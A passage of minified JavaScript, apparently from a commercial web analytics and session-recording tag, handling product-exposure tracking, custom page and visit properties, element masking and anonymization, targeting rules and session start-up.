0||e.cancleTimers(),this.oI())})}oI(){this.Pe.isEmpty()||this.zo(!0)}zo(t){let e=this.Yy(this.Pe.getProducts(),this.Pe.getProductsExposure(),this.Pe.getExposedContentItems());t?this.ur.sendBeacon(e):this.ur.send(e)}rI(){this.ws&&(this.ws.init(),this.ws.onDisplayAdExposed(t=>{this.Pe.addExposedContentItems(t),this.Pe.isFull()&&this.zo(!1)}))}}return s})();var Wb=(()=>{class s{constructor(t=s.gI){this.Ci=[],this.Hc=[],this.Bc=[],this.qo=new gr(t)}addProducts(t){this.qo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Ci,...t)}addProductExposure(t){this.qo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Hc,t)}addExposedContentItems(t){this.qo.addString(csJSON.stringify(t)),csArray.prototype.push.call(this.Bc,...t)}reset(){this.qo.reset(),this.Ci=[],this.Hc=[],this.Bc=[]}isEmpty(){return this.Ci.length===0&&this.Hc.length===0&&this.Bc.length===0}isFull(){return this.qo.isThresholdReached()}getProducts(){return this.Ci}getProductsExposure(){return this.Hc}getExposedContentItems(){return this.Bc}}return s.gI=10*1024,s})(),Yb=(()=>{class s{constructor(t){this.R=t}push(t){this.lt||(this.lt=[],this.Vo=csSetTimeout(()=>this.flush())),csArray.prototype.push.call(this.lt,t)}flushBuffer(){this.Vo&&(csClearTimeout(this.Vo),this.Vo=void 0),this.flush()}flush(){this.lt&&(csArray.prototype.forEach.call(this.lt,this.R),this.lt=void 0)}}return V([P("MicrotaskBuffer.flush")],s.prototype,"flush",null),s})(),Xb=(()=>{class s{constructor(){this.lt=new Yb(t=>t.isConnected&&this.Ky&&this.Ky(t))}onElementAvailable(t){this.Ky=t}pushProduct(t){this.lt.push(t)}flush(){this.lt.flushBuffer()}*getElements(t){}}return s})(),Kb=(()=>{class s extends wt{constructor(t,e,i,r=new ce){super(),this.Jy=t,this.I=e,this.E=i,this.xt=r}onProductExposed(t){this.mI=t}clearState(){!ce.isSupported()||!this.isStarted||this.Qy()}onStart(){ce.isSupported()&&(this.pr=new Map,this.yI())}onStop(){ce.isSupported()&&(this.Jy.flush(),this.I.runPendingTasks(),this.Qy(),this.xt.stop(),this.pr.clear())}yI(){try{this.xt.start((t,e)=>{e===Us.VisibleInViewPort?this.EI(t):this.Zy(t)})}catch(t){H.error(t);return}this.Jy.onElementAvailable(t=>this.I.schedule(()=>this.xt.observe(t)))}Qy(){this.pr.forEach((t,e)=>{this.Zy(e)}),this.pr.clear()}EI(t){this.pr.set(t,O.now())}Zy(t){let e=this.pr.get(t);if(e===void 0)return;let r=O.now()-e;this.pr.delete(t),!(r<s.EXPOSURE_DURATION_THRESHOLD)&&this.mI(this.vI(t,r))}vI(t,e){let{href:i}=t;return{targetPath:$e.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex}),duration:e,href:i}}}return s.EXPOSURE_DURATION_THRESHOLD=150,s})(),Jb=(()=>{class s{constructor(t,e,i,r){this.Q=t,this.tE=e,this.Pe=i,this.SI=r}initStates(){this.wI()}clearState(){this.Q.removeQueryParams()}send(t){this._I(t)}sendBeacon(t){this.bI(t)}wI(){let t=this.SI.getRequestParameters();this.Q.setQueryParams(t),this.tE.setQueryParams(t)}_I(t){this.Q.send(t),this.Pe.reset()}bI(t){this.tE.send(csJSON.stringify(t)),this.Pe.reset()}}return s})(),Qb=(()=>{class s{constructor(t,e,i){this.configuration=t,this.projectPathComputation=e,this.I=i}collectProductsAndAnchors(t=document,e){this.I.schedule(()=>{let i=[];this.getAllValidAnchors(this.configuration.hostnames,t,r=>{for(let o of r)csArray.prototype.push.call(i,this.buildProductFromAnchor(o));e({products:i,anchors:r})})})}getAllValidAnchors(t,e=document,i){if(!("IntersectionObserver"in window))return;let r=[],o=new csIntersectionObserver(l=>{csArray.prototype.forEach.call(l,h=>{let u=h.target;(u.protocol==="https:"||u.protocol==="http:")&&u.hostname!==""&&Math.round(h.boundingClientRect.height)>0&&Math.round(h.boundingClientRect.width)>0&&Qi(u.hostname,t)&&csArray.prototype.push.call(r,u)}),i(r),o.disconnect()}),c=et.findAllElements("a",e);csArray.prototype.forEach.call(c,l=>{o.observe(l)})}isAnchorValid(t,e){return(t.protocol==="https:"||t.protocol==="http:")&&t.offsetHeight>0&&t.offsetWidth>0&&t.hostname!==""&&Qi(t.hostname,e)}buildProductFromAnchor(t){return{targetPath:this.projectPathComputation.getElementPath(t),href:t.href}}}return V([At("getAllValidAnchors")],s.prototype,"getAllValidAnchors",null),s})(),Zb=(()=>{class s extends Qb{constructor(t,e,i){super(t,e,i)}init(){this.V=new ue(t=>J(t,e=>this.AI(e)))}start(){this.V.observe()}stop(){this.V.disconnect()}flushEvents(){}onProductsDetection(t){this.TI=t}AI(t){for(let e=0;e<t.addedNodes.length;e+=1){let i=t.addedNodes[e];if(Ko(i)&&this.isAnchorValid(i,this.configuration.hostnames)){let r=this.buildProductFromAnchor(i);this.eE({products:[r],anchors:[i]})}else Ce(i)&&this.collectProductsAndAnchors(i,r=>{this.eE(r)})}}eE(t){t.products.length>0&&this.TI(t)}}return s})();var Pl="display",tA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u){this.E=t,this.et=e,this.It=i,this.wt=r,this._t=o,this.A=c,this.pt=l,this.S=h,this.I=u}init(){let t=new Zb(this.E,this.et,this.I),e=new Aa,i=new Wb,r=new Xb,o=new Kb(r,this.I,this.E),c=new Jb(this.It.create(`${this.E.getTrackerUri()}/${Pl}`,"base64"),new ba(`${this.E.getTrackerUri()}/${Pl}`),i,new Ei(this.wt,this._t));this.Be=new qb(this.A,t,e,c,i,o,r,this.ws),this.Be.init(),this.pt.addListener(this.Be)}onStartTracking(){this.ks()&&(this.Be.start(),this.Be.collectInitialProducts())}onArtificialPageViewEnd(){this.Be.clearState(),this.Be.stop()}onAfterNaturalPageView(){this.Be.initStates()}onAfterArtificialPageView(){this.ks()&&(this.Be.initStates(),this.Be.start(),this.Be.collectInitialProducts())}onBeforeSessionRenewal(){this.Be.clearState(),this.Be.stop()}onOptout(){this.Be.stop()}ks(){return!!window.csIntersectionObserver}}return V([At("Emerch.onStartTracking")],s.prototype,"onStartTracking",null),s})(),eA=(()=>{class s{constructor(t){this.S=t}init(){this.iE(s.MI,rh),this.iE(s.DI,nh)}iE(t,e){this.S.register([t],(i,r)=>{!R(i)||!(R(r)||Se(r))||H.error(r,`${e}${i}`)})}}return s.DI="logSnippetError",s.MI="logImplementationSnippetError",s})(),sA=["hidePageTitle"],iA=["resetHidePageTitle"],nA="onNextPageviewOnly",rA=(()=>{class s{constructor(t,e){this.ye=t,this.S=e}init(){this.S.register(sA,t=>{let e=t===nA;this.ye.setHidePageTitle(e)}),this.S.register(iA,()=>this.ye.resetHidePageTitle())}onAfterNaturalPageView(){this.ye.updateStateOnAfterPageview()}onAfterArtificialPageView(){this.ye.updateStateOnAfterPageview()}}return s})(),oA=(()=>{class s{constructor(){this.Ad=Ds.Natural}setPageViewType(t){this.Ad=t}getPageViewType(){return this.Ad}getRequestParameters(){return{pvt:this.Ad}}}return s})(),Ol=["customProperties:page:add","addPageviewProperties"],Nl=["customProperties:page:remove","removePageviewProperty"],aA=["customProperties:page:clear","clearPageviewProperties"],Ml="addPageviewProperties",Dl="removePageviewProperty",cA="clearPageviewProperties",lA=(()=>{class s{constructor(t,e,i){this.S=t,this.Ft=e,this.X=i,this.addPageProperties=r=>{let o=mr.sanitizeCustomEventProperties(r);o&&this.Ft.updateProperties(o)},this.removePageProperty=r=>{this.Ft.removeProperty(r)},this.clearPageProperties=()=>{this.Ft.clearProperties()}}Td(){var t,e,i;(t=this.X)===null||t===void 0||t.register(Ml,r=>{if(!Y(r))throw new ct(Ml);this.addPageProperties(r)}),(e=this.X)===null||e===void 0||e.register(Dl,r=>{if(!R(r))throw new ct(Dl);this.removePageProperty(r)}),(i=this.X)===null||i===void 0||i.register(cA,this.clearPageProperties)}Rd(){this.S.register(Ol,t=>{if(!Y(t))throw new ct(Ol[0]);this.addPageProperties(t)}),this.S.register(Nl,t=>{if(!R(t))throw new ct(Nl[0]);this.removePageProperty(t)}),this.S.register(aA,this.clearPageProperties)}init(){this.X&&this.Td(),this.Rd()}onBeforeArtificialPageView(t,e){e!==t&&this.Ft.clearProperties()}}return s})(),kl=["customProperties:visit:add","addEventProperties"],xl=["customProperties:visit:remove","removeEventProperty"],hA=["customProperties:visit:clear","clearEventProperties"],Ll="addEventProperties",Ul="removeEventProperty",uA="clearEventProperties",dA=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.kt=i,this.X=r,this.addVisitProperties=o=>{let c=mr.sanitizeCustomEventProperties(o);c&&this.kt.updateProperties(c)},this.removeVisitProperty=o=>{this.kt.removeProperty(o)},this.clearVisitProperties=()=>{this.kt.clearProperties()}}Td(){this.X&&(this.X.register(Ll,t=>{if(!Y(t))throw new ct(Ll);this.addVisitProperties(t)}),this.X.register(Ul,t=>{if(!R(t))throw new ct(Ul);this.removeVisitProperty(t)}),this.X.register(uA,()=>{this.clearVisitProperties()}))}Rd(){this.S.register(kl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!Y(t))throw new ct(kl[0]);this.addVisitProperties(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.addEventProperties(t))}),this.S.register(xl,t=>{var e;if(this.E.isCsCrosswritingHeap()){if(!t||!R(t))throw new ct(xl[0]);this.removeVisitProperty(t)}else this.E.isCsSideloadingHeap()&&((e=window.heap)===null||e===void 0||e.removeEventProperty(t))}),this.S.register(hA,()=>{var t;this.E.isCsCrosswritingHeap()?this.clearVisitProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())})}init(){this.E.isCsCrosswritingHeap()&&this.Td(),this.Rd()}onOptout(){var t;this.E.isCsCrosswritingHeap()?this.kt.clearProperties():this.E.isCsSideloadingHeap()&&((t=window.heap)===null||t===void 0||t.clearEventProperties())}}return s})(),Au=(()=>{class s{updateProperties(t){let i={...this.getProperties(),...t};this.setProperties(i)}removeProperty(t){let e={...this.getProperties()};delete e[t],this.setProperties(e)}clearProperties(){this.setProperties({})}}return s})(),Xn=(()=>{class s{setItem(t,e){window.sessionStorage.setItem(t,e)}getItem(t){return window.sessionStorage.getItem(t)}removeItem(t){window.sessionStorage.removeItem(t)}}return s})(),ai="_cs_ep",fA=lr,Tu=(()=>{class s extends Au{constructor(t){super(),this.Xs=t}kI(){return this.Xs instanceof Xn?this.Xs.getItem(ai):this.Xs.get(ai)}xI(t){return this.Xs instanceof Xn?this.Xs.setItem(ai,t):this.Xs.set(ai,t,fA)}getProperties(){let t=this.kI();return t?csJSON.parse(t):{}}setProperties(t){if(qi(t)){this.clearProperties();return}let e=csJSON.stringify(t);this.xI(e)}clearProperties(){this.Xs instanceof Xn?this.Xs.removeItem(ai):this.Xs.delete(ai)}}return s})(),pA=(()=>{class s{constructor(t,e){this.qt=t,this.E=e,this.nE=!1}enableRecordingContext(t,e,i){this.nE=!0,this.Qn=t,this.C=e,this.fo=i}getRecordingContext(){var t,e,i;if(!this.nE)return{isRecording:!1,recordingStartTimestamp:0,etrState:ae.ETR_OFF,etrStatus:Jt.ETR_DISABLED,collectState:k.ANALYTICS_ONLY};let r=this.C.getSession();return{isRecording:this.Qn.isRecording(),useAnonymization:this.qt.getSensitiveStatus().useAnonymization,enableOnlineResources:(t=this.Qn.getStaticResourceManagerStatus())===null||t===void 0?void 0:t.onlineAssets.activated,enableOnlineResourcesOnNextPageview:(e=this.Qn.getStaticResourceManagerStatus())===null||e===void 0?void 0:e.onlineAssets.enabledOnNextPageview,recordingStartTimestamp:parseInt(this.Qn.getRecordingStartTimestamp(),10),etrState:this.E.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF,etrStatus:this.fo.getEtrStatus(r),collectState:(i=r==null?void 0:r.collectState)!==null&&i!==void 0?i:k.ANALYTICS_ONLY}}}return s})(),nn=(()=>{class s{static isRecordingSupported(){return"MutationObserver"in window&&"visibilityState"in document}static isAsyncSerializationSupported(){return"Promise"in window&&"findIndex"in csArray.prototype}}return s})();var gA=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.Ae=t,this.ht=e,this.Jt=i,this.Rn=r,this.gr=o,this.nt=c}onStart(){var t,e,i;this.Jt.start(),this.Ae.setMaskedElementSettings(this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements())),this.Ae.startIdentifier(),(e=this.Rn)===null||e===void 0||e.start(),(i=this.gr)===null||i===void 0||i.start()}onStop(){var t,e;this.Jt.stop(),this.Ae.stopIdentifier(),(t=this.Rn)===null||t===void 0||t.stop(),(e=this.gr)===null||e===void 0||e.stop()}}return s})(),mA=(()=>{class s{constructor(t,e,i,r,o,c){this.nt=t,this.ht=e,this.Kt=i,this.Jt=r,this.xr=o,this.ut=c,this.Lr=ia(this.xr)}getSensitiveStatus(){var t,e;return{started:this.Kt.isStarted,useAnonymization:this.nt.shouldUseAnonymization(),capturedElementSelector:this.Jt.getWhitelistedElementsSelector(),maskedElementSettings:this.ht.getMaskedElementSettings((t=this.nt)===null||t===void 0?void 0:t.shouldMaskNonTextElements()),encryptionSelectors:(e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors()}}getElementSensitiveStatus(t){let e=this.Kt.isStarted,i=this.nt.shouldUseAnonymization();return e?D.isMaskedElement(t)||D.isMaskedElementChild(t)?Ft.MASKED:$h.shouldEncrypt(t)?Ft.ENCRYPTED:He.isEditableNode(t)?Ft.ANONYMIZED:i?Ee.isWhitelistedElement(t)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED:Ft.ANONYMIZED}getAttributeSensitiveStatus(t,e){if(!this.Kt.isStarted)return Ft.ANONYMIZED;let i=this.nt.shouldUseAnonymization();return D.isMaskedAttribute(t,e)?Ft.MASKED:i?Si(t)||Ee.isWhitelistedElement(t)||this.Lr.has(e)?Ft.CAPTURED:Ft.ANONYMIZED:Ft.CAPTURED}}return s})(),yA=(()=>{class s{constructor(t){this.L=t}onAfterVisitorRenewal(){this.L.renewSession(!0)}}return s})(),EA={MATCHED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.RECORDING_RULES_TARGETING,[k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING]:k.RECORDING_RULES_TARGETING},MISSED:{[k.ANALYTICS_ONLY]:k.ANALYTICS_ONLY_RULES_TARGETING,[k.RECORDING_GLOBAL_SAMPLING]:k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}},eo=(()=>{let s;return function(n){let t;function e(g){t=g}n.setLogger=e;function i(g,v){for(let T of g)if(o(T,v))return!0;return!1}n.isUrlMatching=i;function r(g,v){if(R(v)){for(let T of g)if(o(T,v))return!0}else if(Gi(v)){for(let T of g)if(o(T,csString(v)))return!0}return!1}n.isMatching=r;function o(g,v){let T=c(g,v);return g.negate?!T:T}function c(g,v){switch(g.rule_type==="date"&&(g.match_operation==="less_than"||g.match_operation==="greater_than")&&(v=(new csDate(v).valueOf()/1e3).toFixed(0)),g.match_operation){case"exact":switch(g.rule_type){case"string":return R(g.pattern)?csString.prototype.toLowerCase.call(v)===csString.prototype.toLowerCase.call(g.pattern):!1;case"boolean":return v===g.pattern||v===csString(g.pattern);case"number":return pt(v)?Number(v)===Number(g.pattern):!1;default:return v===g.pattern}case"starts_with":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)===0:!1;case"ends_with":return R(g.pattern)?vi(v,g.pattern):!1;case"contains":return R(g.pattern)?csString.prototype.indexOf.call(v,g.pattern)!==-1:!1;case"regex":if(!R(g.pattern))return!1;try{return new csRegExp(g.pattern).test(v)}catch(T){return t==null||t.warn(`targeting.matchOperation.regex invalid ${T==null?void 0:T.message}`),!1}case"simple":return R(g.pattern)?y(v)===y(g.pattern):!1;case"greater_than":return Number(v)>Number(g.pattern);case"less_than":return Number(v)<Number(g.pattern);case"exact_date":{let T=Number(g.pattern);if(!St(T))return!1;let I=new csDate(T*1e3);return new csDate(v).toDateString()===I.toDateString()}case"exact_days_ago":return l(g,v);case"more_than_days_ago":return h(g,v);case"less_than_days_ago":return u(g,v);case"unknown":return f(v);default:return t==null||t.warn(`targeting.matchOperation.regex not managed operation ${g.match_operation}`),!1}}function l(g,v){let T=new csDate,I=T.setDate(T.getDate()-Number(g.pattern)),w=new csDate(I);return new csDate(v).toDateString()===w.toDateString()}function h(g,v){let T=Number(g.pattern);if(!St(T))return!1;let I=Number(T)+1,w=new csDate,b=new csDate(w);return b.setDate(w.getDate()-I),new csDate(v).getTime()<=b.getTime()}function u(g,v){let T=Number(g.pattern);if(!St(T))return!1;if(T===0)return l(g,v);let I=new csDate,w=new csDate(I);return w.setDate(I.getDate()-T),new csDate(v).getTime()>=w.getTime()}function f(g){return pt(g)?R(g)?csString.prototype.trim.call(g)==="":Gi(g)?g===!0:St(g)?g!==0:!1:!0}function y(g){let v=Ot(g,"http://")||Ot(g,"https://")?g:`https://${g}`,T=ea(v);return T!==null?csString.prototype.replace.call(T.host,/^www./,""):g}}(s||(s={})),s})(),vA=(()=>{let s;return function(n){n.URL="url"}(s||(s={})),s})(),so={isLegacyURL:s=>s.component==="url",isLegacyTrigger:s=>s.component==="trigger",isURL:s=>s.type===vA.URL},SA=(()=>{class s{constructor(t){this.oE=new na,this.aE=[],this.cE=[],eo.setLogger(t)}setTargetingRules(t){this.oE.setRegexRules(csArray.prototype.filter.call(t,so.isURL));for(let e of t)so.isLegacyURL(e)?csArray.prototype.push.call(this.aE,e):so.isLegacyTrigger(e)&&csArray.prototype.push.call(this.cE,e)}matchUrl(t){return eo.isUrlMatching(this.aE,t)||this.oE.evaluateUrl(t)}matchTrigger(t){return eo.isMatching(this.cE,t)}}return s})(),wA=(()=>{class s extends wt{constructor(t,e,i){super(),this.lE=t,this.Id=e,this.A=i}init(){this.Pd=new SA(H),this.lE&&this.Pd.setTargetingRules(this.lE)}onStart(){}checkTargetingRules(){let t=this.A.getAnonymizedUrl();this.Id(this.Od(t,"url"))}onStop(){}onTargetingRulesArtificialPageview(t){this.isStarted&&this.Id(this.Od(t,"url"))}onExternalEvent(t){this.isStarted&&this.Id(this.Od(t.name,"trigger"))}Od(t,e){var i,r;return e==="url"&&R(t)&&(!((i=this.Pd)===null||i===void 0)&&i.matchUrl(t))?!0:!!(e==="trigger"&&(!((r=this.Pd)===null||r===void 0)&&r.matchTrigger(t)))}}return s})(),_A=(()=>{class s{constructor(t,e,i,r,o,c,l){this.E=t,this.w=e,this.Rt=i,this.K=r,this.A=o,this.C=c,this.as=l,this.dn=!1,this.Xo=(h=!1)=>{this.dn&&this.E.isSMB&&this.as.allowStartDataCollection({fromSessionRenewal:h}),this.E.startMode===ir.Automatic&&this.as.startDataCollection({fromSessionRenewal:h})},this.BI=h=>{this.dn||(this.dn=h,this.hE(),this.Xo())}}init(){this.E.isSMB&&this.as.disableStartDataCollection(),this.mr=new wA(this.E.recordTargetingRules,this.BI,this.A),this.K.addListener(this.mr),this.mr.init()}start(){this.mr.start()}stop(){this.mr.stop()}maybeStartDataCollection(t){if(t){this.Xo(t);return}if(this.FI()){this.dn=!0,this.Xo(),this.stop();return}this.mr.checkTargetingRules()}onAfterArtificialPageView(){this.mr.checkTargetingRules()}onCollectStateChange(t){if(this.uE(t)){this.stop();return}let e=t===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING;!this.dn&&e||csSetTimeout(()=>this.dE(t),0)}onStartTracking(){this.hE()}FI(){let t=this.C.getSession();return!!(t&&this.uE(t.collectState))}uE(t){return t===k.RECORDING_RULES_TARGETING||t===k.ANALYTICS_ONLY_RULES_TARGETING}hE(){var t;if(this.dn){let e=this.C.getSession(),i=this.Rt.getInitialCollectState();this.dE((t=e==null?void 0:e.collectState)!==null&&t!==void 0?t:i),this.as.isDataCollectionStarted()&&this.w.emitTargetingRulesMatched()}}dE(t){let e=EA[this.dn?"MATCHED":"MISSED"][t];e&&this.w.emitCollectStateChange(e,ae.ETR_OFF)}}return s})(),Ru=(()=>{class s{constructor(){this.fE=new Set,this.pE=[],this.Nd=new Set,this.Md=[]}addUrlMaskingPattern(t){if(this.fE.has(t))return;this.fE.add(t);let e=yc(t);csArray.prototype.push.call(this.pE,e)}getUrlMaskingPatterns(){return this.pE}resetPartialUrlMaskingPatterns(){this.Nd.clear(),this.Md=[]}addPartialUrlMaskingPattern(t){if(this.Nd.has(t))return;this.Nd.add(t);let e=yc(t);csArray.prototype.push.call(this.Md,e)}getPartialUrlMaskingPatterns(){return this.Md}}return s})(),bA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.C=i,this.us=O.now()}resetStartTime(){this.us=O.now()}getSessionData(){let{projectId:t}=this.E,e=this.M.getVisitor();e==null&&H.warn("Visitor is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{id:i,visitsCount:r}=e!=null?e:{},o=this.C.getSession();o===null&&H.warn("Session is null. This happens when a snippet tries to get Session Data before the tag was initialized.");let{pageNumber:c}=o!=null?o:{};return{projectId:t,userId:i,sessionNumber:r,pageNumber:c,relativeTimestamp:O.now()-this.us}}}return s})(),AA=["clearSession"],TA=["extendSession"];var RA=["getSessionData"],CA=["session:start:newVisitor"],IA=["session:clear:visitor"],PA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.M=e,this.C=i,this.S=r}init(){this.Dd=new bA(this.E,this.M,this.C),this.S.register(AA,()=>this.C.removeSession()),this.S.register(TA,()=>this.C.extendSessionPeriodically(),{disableApplyPending:!0}),this.S.register(RA,()=>this.Dd.getSessionData(),{disableApplyPending:!0}),this.S.register(CA,()=>this.M.renewVisitor()),this.S.register(IA,()=>{this.M.resetVisitor()},{disableApplyImmediate:!0})}onBeforeNaturalPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onBeforeArtificialPageView(){this.M.createOrUpdateVisitor(),this.C.createOrUpdateSession()}onAfterNaturalPageView(){this.Dd.resetStartTime()}onAfterArtificialPageView(){this.Dd.resetStartTime()}onOptout(){this.M.removeVisitor(),this.C.removeSession()}onCollectStateChange(t){this.C.updateCollectState(t)}}return s})(),OA=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,tt,Tt,jt,se,_,U,j,G,gt,Dt,ie,de,Ne,Me,qe){this.wt=t,this.En=e,this.Ee=i,this.M=r,this.C=o,this.L=c,this.Ns=l,this.w=h,this.S=u,this.bl=f,this.E=y,this.Al=g,this.hs=v,this.Rr=T,this.Pt=I,this.D=w,this.et=b,this.tt=x,this.A=M,this.$I=S,this.K=B,this.pt=F,this._t=tt,this.gE=Tt,this.Xt=jt,this.zI=se,this.I=_,this.It=U,this.O=j,this.vt=G,this.W=gt,this.Rt=Dt,this.ht=ie,this.ye=de,this.re=Ne,this.Ft=Me,this.kt=qe,this.GI=We=>{this.w.emitBeforeSessionRenewal(),this.yr(!0,We),this.w.emitAfterSessionRenewal()},this.qI=We=>{this.w.emitBeforeSessionRenewal(),this.Rt.refreshQuota(fe=>{fe!==k.QUOTA_REACHED&&(this.yr(!0,We),this.w.emitAfterSessionRenewal())})}}start(){if(this.Al.init(),this.hs.init(),this.hs.isActive())return;let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M;this.I.schedule(()=>{this.E.isCsCrosswritingHeap()&&(this.X=new ib),I=new yA(this.L),g=new tb(this.et),v=new L_(()=>{}),w=new U_,M=new Q_;let S=new gA(v,this.ht,w,x,M,this.kd());T=new mA(this.kd(),this.ht,S,w,this.E.whitelistedAttributes,b);let B=new Sy(this.w,this.S,this.ht,S,w,b,x);B.init(),this.w.addListener(B),this.E.isCsCrosswritingHeap()&&(this.mE=new lA(this.S,this.Ft,this.X),this.w.addListener(this.mE),this.mE.init()),this.E.isCsCrosswritingHeap()&&(this.kt||(this.kt=new Tu(this.E.cookielessTrackingEnabled?this.W:this.O)),this.yE=new dA(this.S,this.E,this.kt,this.X),this.w.addListener(this.yE),this.yE.init()),t=new bw(this.E,this.En,this.M,this.et,g,this.S,this.L,new Z_(H),this.pt,this.It,this.K,T,this.X,this.Ft,this.kt),e=new Py(this.S,this.C,this.E,this.wt,this.Ee,this.D),y=new pA(T,this.E);let F=null,tt=new oA;i=new kw(this.M,this.C,this.S,this.pt,F,this.E,tt,y),r=new Uy(this.E,this.En,this.M,this.S,this.D,this.L,this.A),this.E.isCsCrosswritingHeap()&&(this.ye||(this.ye=new Su),this.EE=new rA(this.ye,this.S),this.w.addListener(this.EE),this.EE.init());let Tt;this.E.isCsCrosswritingHeap()&&(this.vE=new cb(this.S,this.re,this.X),this.w.addListener(this.vE),this.vE.init(),this.SE=new ub(this.S,this.E,this.M,this.L,this.X),this.w.addListener(this.SE),this.SE.init());let jt;this.E.isCsCrosswritingHeap()&&this.E.eventEnricher&&(jt=new Ta(this.E.eventEnricher,T,this.D)),this.hn=new gy(this.E,this.S,this.w,this.En,this.M,this.C,this.Ns,this.Pt,this._t,this.A,this.Xt,tt,this.K,this.It,this.ye,Tt,this.Ft,this.kt,jt),this.wE=new PA(this.E,this.M,this.C,this.S),this.as=new Eb(this.E,this.w,this.hs,this.ht,this.hn,this.L),new yb(this.as,this.S).init(),l=new qy(this.E,this.S,this.Ee,this.En,this.K),h=new eA(this.S),u=new sb}),this.E.apiErrors.enabled&&this.I.schedule(()=>{this.Et=new Ru,this.WI=new Ky(this.S,this.Et),this.WI.init()}),this.E.apiErrors.enabled&&this.I.schedule(()=>{var S,B;let F=new Rb(this.E.apiErrors,this.D);this.yt=new Sb(new pb,new db,F),this.ge=new wb(this.Et,this.tt,!!(!((B=(S=this.E)===null||S===void 0?void 0:S.experimental)===null||B===void 0)&&B.anonymizeNameInUrls)),this.zn=new _b;let tt=new sy(this.yt,this.ge,this.E,this.En,this.pt,this.S,this.It,this.L);tt.init(),this.w.addListener(tt)}),this.E.customErrors.enabled&&this.I.schedule(()=>{var S,B,F;let tt;!((S=this.E.customErrors.consoleMessageLogLevels)===null||S===void 0)&&S.length&&(tt=new Cb(this.E)),this.Ri=new Lb(this.D,!((F=(B=this.E)===null||B===void 0?void 0:B.experimental)===null||F===void 0)&&F.anonymizeNameInUrls?this.tt:void 0);let Tt=new Nb(this.Ri,this.E,this.En,this.S,this.K,this.It,this.pt,tt,this.L);Tt.init(),this.w.addListener(Tt)}),this.E.jsErrorsEnabled&&this.I.schedule(()=>{this.Ws=new $b,this.be=new Gb(this.D,this.A);let S=new Fb(this.Ws,this.be,this.E,this.En,this.pt,this.S,this.K,this.A,this.It,this.L);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Rr.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.gE.init()}),this.I.schedule(()=>{this.hn.init()}),this.I.schedule(()=>{this.wE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.$I.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.zI.init()}),this.I.schedule(()=>{this.w.addListener(this.wE),this.w.addListener(this.bl),this.w.addListener(t),this.w.addListener(this.Rr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.gE),this.w.addListener(this.hn),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let S=new qS(y,this.C,this.E,this.wt,this.S,this.D,this.L,v,this.be,this.yt,this.ge,this.Et,this.w,this.K,this.pt,this.Xt,this.It,this.tt,this.zn,this.kd(),this.Ri,b);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let B,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new tA(this.E,this.et,this.It,this.wt,this._t,this.A,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.L.onSessionExpired(S=>{this.qI(S)}):this.L.onSessionExpired(S=>{this.GI(S)}),this.yr()})}yr(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Ko||(this.Ko=new _A(this.E,this.w,this.Rt,this.K,this.A,this.C,this.as),this.w.addListener(this.Ko),this.Ko.init(),this.Ko.start(),this.S.start(),(i=this.X)===null||i===void 0||i.start()),this.Ko.maybeStartDataCollection(t);return}this.S.start(),(r=this.X)===null||r===void 0||r.start(),this.as.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}kd(){if(this.nt)return this.nt;let t=new na;return this.nt=new x_(this.E,this.A,t,this.Pt),this.nt.init(),this.nt.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Cu=(()=>{class s{constructor(t){this.configuration=t}}return s})(),NA=(()=>{class s extends Cu{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.xd=i,this.A=r,this.Ld=o,this.Ud=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.Ud=!0,this.Ld.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return 